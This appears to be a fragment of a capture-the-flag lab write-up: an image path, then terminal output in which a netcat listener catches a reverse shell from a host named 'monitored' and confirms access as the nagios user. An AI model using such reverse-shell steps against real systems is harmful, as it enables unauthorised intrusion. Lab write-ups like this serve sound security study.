 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.248:44342
bash: cannot set terminal process group (173496): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$